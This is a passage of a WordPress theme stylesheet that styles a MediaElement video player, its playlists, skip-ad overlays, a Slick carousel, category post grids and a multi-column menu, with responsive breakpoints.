	/*color: rgba(255, 255, 255, 0.9) !important;*/
}
.menu-modal .toggle {
   /* color: rgba(255, 255, 255, 0.9) !important;*/
}
body:not(.overlay-header) .primary-menu > li > ul:after {
   /* border-bottom-color: #115172 !important;*/
}
.nav-toggle .toggle-icon, .nav-toggle svg {
    height: auto;
}
.nav-toggle .toggle-inner {
    padding-top: 0;
}
.nav-toggle .toggle-inner {
    padding-top: 0;
    display: flex;
    flex-direction: row;
    vertical-align: middle;
    justify-content: center;
}
.toggle-inner .toggle-text {
    left: 0;
    right: 0;
    text-align: center;
    top: calc(100% - 1.7rem);
    width: auto;
    display: flex;
    vertical-align: middle;
    justify-content: center;
    position: relative;
	  padding: 0 10px;
}
.search-form label{
  color:#fff;
}
.search-modal button.search-untoggle {
    color: #fff !important;
}
#site-header .toggle:hover,
.toggle-text:hover,
#site-header .toggle:focus{
	text-decoration: none;
}
.header-inner .toggle:hover .toggle-text {
    text-decoration: none;
}
.footer-credits {
    width: 20%;
}
.footer-widgets-custom {
    width: 55%;
}
/* Slick Slider Css Ruls */

.slick-slider {
  position: relative;
  display: block;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent
}
.wmp-player .mejs-container.wmp-main-video-player.wp-video-shortcode, .wmp-playlist .mejs-container.wmp-main-video-player.wp-video-shortcode {
    background: none !important;
}
.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0
}

.slick-list:focus {
  outline: none
}

.slick-list.dragging {
  cursor: hand
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0)
}

.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block
}

.slick-track:before,
.slick-track:after {
  display: table;
  content: ''
}

.slick-track:after {
  clear: both
}

.slick-loading .slick-track {
  visibility: hidden
}

.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px
}

.slick-slide.dragging img {
  pointer-events: none
}

.slick-initialized .slick-slide {
  display: block
}

.slick-loading .slick-slide {
  visibility: hidden
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent
}

.img-fill {
  width: 100%;
  display: block;
  overflow: hidden;
  position: relative;
  text-align: center
}

.img-fill img {
  height: 100%;
  min-width: 100%;
  position: relative;
  display: inline-block;
  max-width: none
}
/* Slider Theme Style */

.Container {
  padding: 0 15px;
}

.Container:after,
.Container .Head:after {
  content: '';
  display: block;
  clear: both;
}

.Container .Head {
  font: 20px/50px NeoSansR;
  color: #222;
  height: 52px;
  over-flow: hidden;
  border-bottom:1px solid rgba(0,0,0,.25);
}

.Container .Head .Arrows {
  float: right;
}

.Container .Head .Slick-Next,
.Container .Head .Slick-Prev {
  display: inline-block;
  width: 38px;
  height: 38px;
  margin-top: 6px;
  background: #2b2b2b;
  color: #FFF;
  margin-left: 5px;
  cursor: pointer;
  font: 18px/36px FontAwesome;
  text-align: center;
  transition: all 0.5s;
}

.Container .Head .Slick-Next:hover,
.Container .Head .Slick-Prev:hover {
  background: #33687a;
}

.Container .Head .Slick-Next:before {
  content: '\f105'
}

.Container .Head .Slick-Prev:before {
  content: '\f104'
}

.SlickCarousel {
  margin: 0 -7.5px;
  margin-top: 10px;
}

.ProductBlock {
  padding: 0 7.5px;
}

.ProductBlock .img-fill {
  height: 200px;
}

.ProductBlock h3 {
  font: 15px/36px RalewayR;
  color: #393939;
  margin-top: 5px;
  text-align: center;
  border: 1px solid rgba(0, 0, 0, .25);
}
.wp-video{
    width: 80% !important;
    height: 70% !important;
	  margin:auto;
}
.wmp-player .wp-playlist.wmp-main-playlist, .wmp-playlist .wp-playlist.wmp-main-playlist {
   width: 90% !important;
    height: 70% !important;
    margin: 0 !important;
    margin: auto !important;
    border: none !important;
    background: transparent;
	padding: 0 30px !important;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    display: block;
}
.mejs-mediaelement {
    top: -15px !important;
}
.mejs-controls {
    bottom: -20px !important;
}
.entry-content > .alignfull {
margin-bottom: 10rem;
margin-top: 0;
}
button:hover,
.modal-menu a:hover,
button:focus{
	text-decoration: none;
}
.widget-title {
    font-size: 18px;
        margin-bottom: 1.0rem !important;
}
.widget-content a,
.widget-content p {
    font-family: "Lato",Sans-serif;
    font-size: 12px;
    font-weight: 400;
    text-transform: capitalize;
    padding: 0 15px 0 15px;
    color: rgba(255,255,255,.9)!important;
}
.wmp-player .wp-playlist.wmp-main-playlist .wp-playlist-tracks, .wmp-playlist .wp-playlist.wmp-main-playlist .wp-playlist-tracks{
border: 1px solid #115172 !important;
box-shadow: unset !important;
max-width: 500px;
    margin: 20px auto;
        background: #000;
}
.wp-playlist-item{
	border-bottom: 1px solid yellow !important;
	position: relative;
}
.wmp-playlist .wp-playlist.wmp-main-playlist .wp-playlist-tracks .wp-playlist-item a .wp-playlist-item-title {
    color: #0BA3F2;
}
.header-inner .toggle:focus .toggle-text,
.footer-copyright a:hover,
.footer-copyright a:focus,
.to-the-top:hover,
.to-the-top:focus,
.site-title a:hover,
.site-title a:focus{
	text-decoration:none !important;
}
.wmp-player .mejs-container.wmp-main-video-player .mejs-inner .mejs-controls:after, .wmp-playlist .mejs-container.wmp-main-video-player .mejs-inner .mejs-controls:after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    height: 70px;
    z-index: -1;
    background-color: transparent;
    background-image: none;
    background-image: none;
    background-image: none;
    background-image: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.25) 100%);
    background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.25) 100%);
    background-image: none;
}
.wmp-player .wp-playlist.wmp-main-playlist.wp-video-playlist .mejs-container, .wmp-playlist .wp-playlist.wmp-main-playlist.wp-video-playlist .mejs-container {
    background: transparent !important;
}
.wp-playlist-item .wp-playlist-caption {
    text-decoration: none;
    color: #000;
    max-width: -webkit-calc(100% - 40px);
    max-width: calc(100% - 40px);
}
.wp-playlist-caption {
    display: block;
    max-width: 88%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 14px;
    line-height: 1.5;
}
.wp-playlist-item-length {
    position: absolute;
    right: 3px;
    top: 5px;
    font-size: 14px;
    line-height: 1.5;
}
.search .entry-header,
.archive .entry-header{
    display: block !important;
}
.archive-header{
  background-color:transparent !important;
}
.footer-top {
    border: none !important;
}
#site-header{
  position: relative;
    z-index: 8888;
}
.mejs-container .mejs-controls .mejs-quality {
    height: 50px;
    box-sizing: border-box;
    padding: 10px 12px;
    line-height: 30px;
    font-size: 14px;
    color: #999;
    cursor: pointer !important;
}
.hdx .mejs-quality{
    color: #fff !important;
    font-weight: bold;
    font-size: 20px;
}
.mejs-quality-container.hdx{
    background: #115172;
    color: #fff !important;
    border-left: 1px solid #32373c5c !important;
}
.mejs-quality-container{
    border-right: 1px solid #32373c5c;
    border-left: 1px solid #ffffff5c;
}
.video li.blocks-gallery-item::before {
    content: "\f04b";
    font-family: FontAwesome !important;
    position: absolute;
    left: calc((50% - 30px));
    font-size: 24px;
    background: rgba(17, 81, 114, 0.71);
    padding: 10px 15px;
    color: #fff;
    cursor:pointer;
}
.wp-block-gallery ul{
    width: 90% !important;
    margin: auto;
    max-width: 90% !important;
}
.video li.blocks-gallery-item:hover::before{
  content:"\f04b"
  font-family: FontAwesome !important;
  background:#086593 !important;
  color:#fff !important;
}
.archive .entry-content{
 width: 90%;
 margin: auto;
}

.Arial{
  font-family: Arial !important;
}
.Tahoma{
font-family: Tahoma, Geneva, sans-serif !important;
}
.Comic{
font-family: "Comic Sans MS", cursive, sans-serif !important;
}
.meta-box-category b {
    font-weight: normal !important;
    font-size: 14px;
    text-transform: capitalize;
}
.video-have-bg-img .mejs-poster {
    background-size: 100% auto !important;
   
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .elementor-background-video-container video, .wp-block-cover video {
    height:auto !important;
  }
  
}
@supports (-ms-ime-align:auto) {
  .elementor-background-video-container video, .wp-block-cover video {
    height:auto !important;
  }
}
@media (min-width: 1000px) {
	.header-titles-wrapper {
	    max-width: 20%;
	 }
	 .header-inner {
    padding: 0.5rem 0;
   }
   header{
   	transition: all 0.4s ease;
   }
   header.sticky {
  position: fixed !important;
    width: 100%;
 }
	
.sub-menu li a {
    padding: 10px 20px;
}
ul.sub-menu,
	.primary-menu ul{
   /* background-color: #115172 !important;*/
}
body:not(.overlay-header) .primary-menu ul {
    /*background-color: #115172ab !important;*/
}
body:not(.overlay-header) .primary-menu > li > .icon{
	/*color: #fff !important;*/
}
	.post-inner {
    padding-top: 0 !important;
   }
	.primary-menu > li {
    margin: 0.8rem 0 0 0 !important;
  }
	
}

.footer-widgets {
    margin-left: 2rem !important;
}

/* custom footer video player */

  .custom-footer-video-player{
    position: absolute;
    bottom: 2px;
    display: flex;
    width: 100%;
    color: #fff;
    vertical-align: middle;
    align-items: center;
    justify-content: center;
  }
  .custom-footer-video-player .logo-video {

    width: 50%;
  }
  .custom-footer-video-player .logo-video img{
    width: 83px;
    height: auto;
  }
  .custom-footer-video-player .pageview-video {
    width: 50%;
    text-align: right;
    margin-right: 5px !important;
    color: #fff !important;
    z-index: 0;
    
  }
  #pageview{
   display: none;
  }
.custom-footer-video-player .pageview-video img{
    display: block;
    float: right;
  }

/*========================================================
* Video Player & Other CSS Fixes:- Bhuvnesh Shrivastava
===========================================================*/

.mejs-overlay {
    background: transparent !important;
}
.post-inner {
    padding-top: 0 !important;
}
.wp-playlist{
margin-bottom: 0px !important;
}
.primary-menu li.current-menu-item > a,
.footer-widgets-wrapper a{
  text-decoration: none !important;
}
body.page, .single-post #site-content{
    background-color: #fff !important;
}
.footer-nav-widgets-wrapper{
  display: none !important;
}
.entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
       max-width: 120rem !important;
       width: calc(100% - 8rem) !important;
}
footer{
border-top: #0d3e57 thin solid !important;
}
.wp-video{
width: 100% !important;
height: auto !important;
max-width: 100% !important;
}

.mejs-container{
 width: 100% !important;  
}

.mejs-overlay-button{
 background: none !important; 
}

.mejs-mediaelement{
top: 0px !important; 
}

.mejs-container .mejs-controls{
height: 50px;
bottom: 0px !important;  
background: rgba(17, 81, 114, 0.23921568627450981) !important;
padding: 0px !important;
}

.mejs-container .mejs-controls .mejs-button.mejs-playpause-button{
height: 50px;
width: 50px;
background: #115172;
}

.mejs-time-rail{
height: 50px !important;
padding-bottom: 10px !important;  
}

.mejs-controls .mejs-time-rail .mejs-time-loaded {
background:#115172 !important;
}

.mejs-time-total {
    background: hsla(0,0%,100%,.3);
    margin: 10px 0 !important;
    width: 100%;
}

.mejs-container .mejs-controls .mejs-time{
height: 50px;
box-sizing: border-box;
padding: 10px 12px;
line-height: 30px;
font-size: 14px;
}

.mejs-button{
height: 50px !important;
box-sizing: border-box !important;
padding: 10px 12px;
width: 50px !important;
background:#115172;
}

.mejs-play > button, .mejs-pause > button, .mejs-replay > button {
 margin: 7px 0px !important;
}

.mejs-volume-button{
border-right: #0f405a thin solid; 
}

.mejs-volume-button:hover{
border-radius: 0px !important;  
}

.mejs-mute > button, .mejs-unmute > button {
background-position: -60px 0;
margin: 5px 2px !important;
}

.mejs-fullscreen-button > button {
background-position: -80px 0;
margin: 6px 3px !important;
}

.mejs-volume-button > .mejs-volume-slider{
background: rgba(0,0,0,.5) !important;
width: 35px !important;
border-top-right-radius: 5px !important;
border-top-left-radius: 5px !important; 
}

.mejs-volume-handle{
width: 20px !important;
}

.mejs-volume-total{
width: 4px !important;  
}

.mejs-button.mejs-fullscreen-button{
cursor: pointer !important;
}

.mejs-button.mejs-fullscreen-button> button{
background: none !important;
}

.mejs-button.mejs-playpause-button> button{
background: none !important;
width: auto !important;
height: auto !important;
color: #FFF !important;
}

.mejs-button.mejs-fullscreen-button::before{
content: "\f065";
font-family: FontAwesome !important;
font-size: 20px;
padding: 10px 5px;
display: block;
color:#FFF !important;
}

.mejs-play > button::before{
content: "\f04b";  
font-family: FontAwesome !important;
font-size: 20px;
padding: 10px 5px;
display: block;
}
.mejs-replay > button::before{
content: "\f04b";  
font-family: FontAwesome !important;
font-size: 20px;
padding: 10px 5px;
display: block;
}
.mejs-pause > button::before{
content: "\f04c";  
font-family: FontAwesome !important;
font-size: 20px;
padding: 10px 5px;
display: block  
}

.mejs-button.mejs-volume-button > button{
background: none !important;
width: auto !important;
height: auto !important;
color: #FFF !important;
}

.mejs-mute > button::before{
content: "\f028";  
font-family: FontAwesome !important;
font-size: 20px;
padding: 10px 5px;
display: block  
}

.mejs-unmute > button::before{
content: "\f026";  
font-family: FontAwesome !important;
font-size: 20px;
padding: 10px 5px;
display: block    
}


.mejs-overlay-button {
    height: 60px !important;
    width: 63px !important;
}
.mejs-overlay-button::before{
    content: "\f04b";
    font-family: FontAwesome !important;
    position: absolute;
    color: #fff;
    font-size: 30px;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 15px;
    padding-top: 15px;
    background: rgba(17, 81, 114, 0.71);
    line-height: normal;
}

.wp-playlist-light {
    background: #fff;
    color: #000;
    padding: 0px !important;
    border: none !important;
    width: 100% !important;
    max-width: 100% !important;
}

.wp-playlist-next, .wp-playlist-prev, .wp-playlist-tracks{
  display: none !important;
}

.wp-playlist {
    border: 1px solid #ccc;
    padding: 10px;
    margin: 0 0 18px !important;
    margin-bottom: 0px !important;
}
footer{
border-top: #0d3e57 2px solid !important;
}
.gallery {
    display: flex;
    flex-wrap: wrap;
    margin: 3em 0 3em -0.8em;
    width: calc(100% + 1.6em);
    justify-content: center;
    align-items: center;
    width: 80% !important;
    margin: auto !important;
    margin-top: 30px;
}
.entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
    max-width: 100% !important;
    width: 100% !important;
}
.menu-modal.active {
    z-index: 9999 !important;
}
.menu-modal.active  button:focus {
    text-decoration: none;
    border: none !important;
    outline: none !important;
}
.entry-content p{
  padding: 0 2%;
}

.uagb-post__items{
    max-width: 80%;
    margin: auto !important;
}
.uagb-post__text{
  padding:20px 0px;
}
.uagb-post__text{
    display: flex;
    flex-direction: column;
  
}
.uagb-post-grid-byline{
    order: 2;
}
.uagb-post__items{
    width: 80%;
    margin: 20px auto !important;
  justify-content: space-around;
}
.uagb-post__items article{
    border: 1px solid #115172;
    padding-left: 0 !important;
    padding-right: 0 !important;
}
.uagb-post__items article:nth-child(20) {
  border: 1px solid #F20404;
}
.uagb-post__items article:nth-child(30) {
  border: 1px solid #23A455;
}
.uagb-post-grid .uagb-post__columns-3 article {
    width: 30% !important;
}
.uagb-post__text{
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.uagb-post-grid-byline{
    order: 2;
    text-align: center;
}
.uagb-post__excerpt{
    text-align: center;
}
.uagb-post__cta{
    order: 3;
    text-align: center;
    width: 100px;
    margin: auto;
    background: #115172 !important;
    font-size: 13px;
  border: 1px solid #2185f5 !important;
}
.uagb-post__cta:hover{
  background:transparent !important;
}
.custom_cover #site-header {
  background: transparent !important;
  position:absolute;
  width:96%;
  margin-left:2%;
  margin-right:2%;
}
.custom_cover  #site-header.sticky{
  
}
.custom_cover  .wp-block-cover.alignfull{
 margin-top: 0 !important;
 padding-top: 5rem !important;
}
@media (max-width: 1024px){
  .video li.blocks-gallery-item::before {
    
    left: calc((50% - 15px));
    font-size: 12px;
    padding: 5px 10px;

}
}
@media (max-width: 782px) {
  .uagb-post-grid .uagb-post__columns-3 article {
    width: 90% !important;
}
video {
    height: 100% !important;
}
    .nav-toggle {
      width: 8.6rem;
   }
    .nav-toggle .toggle-icon{
      order:2;
    }
    .nav-toggle .toggle-inner {
      right: 20px;
   }
   .footer-credits {
      width: 100%;
      order: 3;
      text-align: center;
  }
  #site-footer .section-inner {
      flex-direction: column;
  }
  .to-the-top{
      position: relative;
      color: #a7c7d6;
      bottom: 20px;
      width: 100%;
      text-align: right;
  }
  .footer-widgets-custom {
      width: 95%;
  }
  .mejs-container-fullscreen .mejs-controls {
      bottom: 0px !important;
  }
  video{
    width: 100% !important;
  }
  .wmp-player .wp-playlist.wmp-main-playlist, .wmp-playlist .wp-playlist.wmp-main-playlist {
      width: 100% !important;
      padding: 0 !important;
  }
  .playlist-main-custom{
      margin-top: 15px;
  }
  .elementor-background-video-container video,
  .wp-block-cover video{
    height:100% !important;
    width: auto !important;
  }
}
@media (max-width: 480px){
.mejs-overlay-button{
height: 48px !important;
width: 48px !important;  
}

 .mejs-overlay-button::before {
    content: "\f04b";
    font-family: FontAwesome !important;
    position: absolute;
    color: #fff;
    font-size: 30px;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 15px;
    padding-top: 15px;
    background: rgba(17, 81, 114, 0.71);
    line-height: normal;
}

}
@media (max-width: 380px) {

  .site-title a {
    font-size: 1.5rem !important;
   

 }
.mejs-container .mejs-controls .mejs-quality {
    height: 50px;
    box-sizing: border-box;
    padding: 10px 5px !important;
    line-height: 30px;
    font-size: 14px;
    color: #999;
    cursor: pointer !important;
    width: 55px !important;
}
}
.site-title a{
  font-family: 'Poppins', sans-serif !important;
}
.mejs-overlay-button:hover::before{
  content:"\f04b"
  font-family: FontAwesome !important;
  background:#086593 !important;
  color:#fff !important;
}
.video .blocks-gallery-item{
  cursor:pointer;
}
.video .blocks-gallery-item{
  cursor:pointer;
}
 .site-title a{
  font-family: 'Poppins', sans-serif !important;
}
.ads .mejs-controls .mejs-time-rail .mejs-time-total{
    background: #fcb90057 !important;
    bottom: 0;
    padding: 0 !important;
    margin: 0 !important;
    height: 5px;
}
.ads .mejs-controls .mejs-time-rail .mejs-time-loaded {
    background: #fcb90069 !important;
    height: 5px;
}
.ads .mejs-controls .mejs-time-rail .mejs-time-current{
    background: #fcb900 !important;
    height: 5px;
}
.skipads.wp-playlist-next,
.noskipads.noskipads-new{
    position: absolute;
    font-size: 18px;
    z-index: 777;
    bottom: 50px;
    right: 50px;
    color: #fff;
    border: 1px solid;
    padding: 10px 20px;
    opacity: 1;
    background: #0000005c;
    text-transform: uppercase;
    display: block !important;
    width: auto !important;
    height: auto !important;
    cursor: pointer;
}
.noskipads.noskipads-new{
  cursor:none !important;
}
.noskipads.noskipads-new a{
  color: #fff;
  text-decoration: none;
 }
.ads .mejs-playpause-button,
.ads .mejs-currenttime-container,
.ads .mejs-duration-container,
.ads .mejs-quality-container,
.ads .mejs-button.mejs-fullscreen-button {
  display: none !important; 
}
.ads .mejs-overlay-play{

}
.ads  .mejs-button.mejs-volume-button {
    background: none !important;
}
.ads .mejs-controls{
  z-index: 888 !important;
  background: transparent !important;
}
.ads .mejs-time-rail {
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0;
    padding-top: 0;
    position: static;
}
a.uagb-button__link {
  text-decoration: none !important;
}
.uagb-button__wrapper a {
  text-decoration: none !important;
}
.share-video{
    position: absolute;
    right: 10px;
    top: 20px;
    z-index: 999;
   
    display: flex;
}
.fa.fa-share-alt{
order: 2;
cursor: pointer;
}
.fa-share-alt:before {
    content: "\f045";
    font-size: 100px;
    font: normal normal normal 40px/1 FontAwesome !important;
    color: #fff;
    background: #000 !important;
}
.share-video .facebook,
.share-video .twitter{
  width: 32px;
  height: 32px;
  margin-right:10px;
  background: #fff;
  display: none;
}
.noforward{
    width: 100%;
    height: 20px !important;
    position: absolute;
    bottom: -15px;
    z-index: 9999;
}
@media (max-width: 782px) {
  .skipads.wp-playlist-next,
  .noskipads.noskipads-new{
  font-size: 10px;
  padding: 2px 8px;
  right: 45px;
  bottom: 10px;
  z-index: 999;
  }
  .noskipads-new a{
    font-size: 10px;
  }
  .fa-share-alt:before {
    content: "\f045";
    font: normal normal normal 20px/1 FontAwesome !important;
  }
  .share-video .facebook, .share-video .twitter {
    width: 24px;
    height: 24px;
  }
   .mejs-overlay-button::before {
    
    font-size: 24px;
    padding-left: 15px;
    padding-right: 15px;
    padding-bottom: 10px;
    padding-top: 10px;
 }
 .site-title{
  font-weight: bolder !important;
 }
}
/* ------------ Categories & short code ---------------------*/
.category-main{
    display: flex;
    flex-wrap: wrap;
    width: 96%;
    margin: 30px auto;
    font-family: arial;
   }
   .category-article {
    width: 30%;
    margin: 20px 11px;
    text-align: center !important;

   }
   .txonomy.category-main .category-article {
    width: 18%;
  }
   .bottom-content{
    box-shadow: 0 0 4px rgba(0,0,0,.12);
    transition: box-shadow .6s ease;
    padding: 10px;
   }
   .title-category h5{
    margin:0 !important;
    font-family: arial;
    font-size: 2.0rem !important;
   }
   .category-main a{
    text-decoration: none !important;
   }
   .paginate-links{
    display: flex;
    justify-content: center;
    margin: 20px auto;
   }
   .page-numbers{
        padding: 5px 15px;
   }
   .featured-image-category{
    overflow: hidden;
   }
   .featured-image-category span{
    height: 200px;
    width: 100%;
    display: block;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    transform: scale(1.0);
  /*making the scaling smooth*/
  transition: transform 0.5s ease;
   }
   .txonomy.category-main    .featured-image-category  span{
    height: 150px;
  }
.txonomy.category-main  .category-article .date {
    position: absolute;
    padding: 0px 12px;
  }
.txonomy.category-main  .category-article .date p{
  font-size: 14px;
}
   .category-article:hover .featured-image-category span{
    transform: scale(1.05);
   }
   .category-article .date{
    position: absolute;
    padding: 10px 25px;
    background: #fffc;
    margin: 20px;
   }
   .date p{
    padding: 0 !important;
    margin: 0 !important;
    font-weight: 900;
   }
   .title-readmore a{
    font-weight: bold;
   }
   .hidden-box{
    
    position: absolute;
    background: #000;
    border-radius: 5px;
    padding: 0px 10px;
    margin-top: -62px;
    display: none;
   }
   .fa-share-alt-square:before {
    content: "\f1e1";
    font-size: 24px;
  }
   .hidden-box a.facebook {
    margin: 5px;
    font-size: 24px;
    color: #fff !important;
   }
   .fa-share-alt-square:hover  +  .social-media-category .hidden-box,
   .hidden-box:hover{
    display: inline-flex;
   }
    .fa-video-camera:before {
    content: "\f03d";
    margin-left: 8px;
    display: block;
  }
  .fa-video-camera{
      border-left: 2px solid;
  }
  .page-numbers.current.custom-anchor {
    padding: 5px !important;
    font-size: 12px;
    margin: 0 3px;
  
}
.page-numbers.current.custom-anchor.sponsorsx{
    background: #fff !important;
    color: #000 !important;
    padding: 5px 2px !important;
    font-size: 10px !important;
}
.category-article .title-text{
  font-size: 14px !important;
}
.category-main.regular-post .title-readmore .page-numbers.custom-anchor.current{
   font-size: 18px !important;
   padding: 10px !important;
   background-color: transparent !important;
}
#site-footer .section-inner {
      align-items: baseline;
    display: flex;
    justify-content: space-between;
    flex-direction: column;
  }
  .to-the-top{
    text-align: right;
    display: block;
    width: 100%;
    position: absolute;
    right: 50px;
    margin-top: -35px;
}
.footer-widgets-custom {
      width: 95%;
      margin: auto;
  }
  .footer-credits{
    width: 100%;
  }
  .regular-posts .page-numbers.current{
 background-color: transparent !important;
}
.footer-copyright {
    text-align: right;
    font-size: 14px;
    position: absolute;
    left: 20px;
}
.width-80{
margin: auto;
 width: 80%;
}
.width-90{
margin: auto;
width: 90%;
}
/* ---------- Multi column menu ------- */


.primary-menu-wrapper li.megamenu {
  position: inherit;
}
.primary-menu > li.menu-item-has-children a::first-child{
  position:relative;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu {

    border-radius: 0.4rem;
    color: #fff;
    font-size: 1.7rem;
    opacity: 0;
    padding: 1rem 2rem;
    position: absolute;
    right: 9999rem;
    top: calc(100% + 0rem);
    transition: opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s;
    transform: translateY(0.6rem);
    z-index: 1;
    width: 90%;

    
}

.primary-menu-wrapper li.megamenu>ul.sub-menu:after,.primary-menu-wrapper li.megamenu>ul.sub-menu:before {
  display: none;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu .nav-arrow {
  display: none;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item {
  display: block;
  float: left;
  padding: 0 12px;
  width: 100%;
 
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item:first-child {
  border-left: none;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item a {
  border: 0;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children {
  margin-bottom: 12px;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a {
    padding: 8px 0px;
    word-wrap: break-word;
    white-space: normal;
    font-size: 14px;
    font-weight: 600;
    font-family: 'Poppins', sans-serif !important;
        letter-spacing: .13em;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a:hover {
  background: 0 0;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a .link-inner {
  font-weight: 600;
  color: #000;
  font-size: 1.03em;
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item ul {
  display: block!important;
  top: initial!important;
  left: initial!important;
  right: initial!important;
  width: 100%!important;
  min-width: 0!important;
  position: relative!important;
  opacity: 1!important;
  border: none!important;
  padding: 0!important;
  box-shadow: none!important;
  background:transparent !important;
  
}

.primary-menu-wrapper li.megamenu>ul.sub-menu>li.menu-item ul.sub-menu>li>ul.sub-menu a:before {
  display: inline-block;
  content: "\f105";
  margin-right: 7px;
  font-family: ticons;
}

.primary-menu-wrapper li.megamenu.col-1>ul.sub-menu>li {
  width: 100%;
}

.primary-menu-wrapper li.megamenu.col-2>ul.sub-menu>li {
  width: 50%;
}

.primary-menu-wrapper li.megamenu.col-2>ul.sub-menu>li:nth-child(2n+1) {
  clear: both;
}

.primary-menu-wrapper li.megamenu.col-3>ul.sub-menu>li {
  width: 33.33%;
}

.primary-menu-wrapper li.megamenu.col-3>ul.sub-menu>li:nth-child(3n+1) {
  clear: both;
}

.primary-menu-wrapper li.megamenu.col-4>ul.sub-menu>li {
  width: 25%;
}

.primary-menu-wrapper li.megamenu.col-4>ul.sub-menu>li:nth-child(4n+1) {
  clear: both;
}

.primary-menu-wrapper li.megamenu.col-5>ul.sub-menu>li {
  width: 20%;
}

.primary-menu-wrapper li.megamenu.col-5>ul.sub-menu>li:nth-child(5n+1) {
  clear: both;
}

.primary-menu-wrapper li.megamenu.col-6>ul.sub-menu>li {
  width: 16.66%;
}

.primary-menu-wrapper li.megamenu.col-6>ul.sub-menu>li:nth-child(6n+1) {
  clear: both;
}

.primary-menu-wrapper li.megamenu.hide-headings>ul.sub-menu>.menu-item-has-children>a {
  display: none;
}

.primary-menu-wrapper li.megamenu.display-always>ul.sub-menu {
  display: block!important;
  opacity: 1!important;
}
.megamenu a:first-child:after {
 
    font-family: FontAwesome !important;
    position: absolute;
    top: 1px;
    font-size: 13px;
    margin-left: 7px;
    right: 0;
}

.megamenu a{
    position: relative;
}
.megamenu a:first-child {
    display: flex;
    align-items: center;
    vertical-align: middle;
    flex-flow: wrap;
}
.megamenu span.icon,
.sub-menu:after,
.sub-menu:before,
.primary-menu ul::before, .primary-menu ul::after{
  display:none;
}
.megamenu .sub-menu a:first-child:after{
  display:none !important;
}
.primary-menu li.megamenu.menu-item-has-children:hover > ul {
 right: 0;
    opacity: 1;
    transform: translateY(0);
    transition: opacity 0.15s linear, transform 0.15s linear;

    left: 5%;
}
.iconx {
    font-size: 0;
    color: transparent;
}
.primary-menu .iconx::before, .primary-menu .iconx::after {
    content: "";
    display: block;
    background-color: currentColor;
    position: absolute;
    bottom: calc(50% - 0.1rem);
    left: 0;
}
.primary-menu .iconx::before {
    height: 0.9rem;
    width: 0.2rem;
    color: #ffffff;
}
.primary-menu .iconx::after {
    height: 0.2rem;
    width: 0.9rem;
  color: #ffffff;
}
.primary-menu .iconx {
    display: block;
    height: 0.7rem;
    
    pointer-events: none;
    transform: rotate(-45deg);
    width: 1.3rem;
}
.text-menu{
      margin-right: 10px;
}
.megamenu a:first-child {
   
    padding-right: 0 !important;
    margin-right: 0 !important;
}
/*-------------- END multi column --------------*/
   @media (max-width: 1100px) {
    .category-article,
    .txonomy.category-main .category-article
     {
    width: 30% !important;
   }
   }
   @media (max-width: 999px) {
    .megamenu a:first-child:after{
    display: none !important;
   }
   .modal-menu ul li a {
    background: transparent !important;
   }
    .rb{
    width: 300px;
    margin: auto !important;
   
}
.rb a{
   text-align: center;
  }
 }
    @media (max-width: 768px) {
    .category-article,
    .txonomy.category-main .category-article
     {
    width: 45% !important;
   }
    .wp-block-column.order-1{
  order: 2 !important;

}
.wp-block-column.order-2{
  order: 3 !important;

}
   }
   @media (max-width: 480px) {
    .category-article,
    .txonomy.category-main .category-article
     {
    width: 90% !important;
    margin:10px auto;
   }
   }
/*------------------------- video player ------------------*/

.playlist-wrapper-custom{
    position:relative;
}
.playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: calc(55% - 200px);
    top: calc(40% - 40px);
    text-align: center;
    font-family: 'arial';
    font-size: 23px;
    color: #fff;
}
.playlist-wrapper-custom #demo{
    margin-left: -27px;
}
video::-internal-media-controls-download-button {
    display:none;
}

video::-webkit-media-controls-enclosure {
    overflow:hidden;
}

video::-webkit-media-controls-panel {
    width: calc(100% + 30px); /* Adjust as needed */
}
@media (min-width: 800px) {
   
    
}
@media (max-width: 800px) {
    .playlist-wrapper-custom .video-overlay-custom{
    position: absolute;
    left: 35%;
        
        align-content:center;
        
    }
    .playlist-wrapper-custom video{
    height:auto !important;
}
    .playlist-wrapper-custom #demo{
    font-size:12px;
        margin-left: -10px;
}
}
@media (max-width: 500px) {
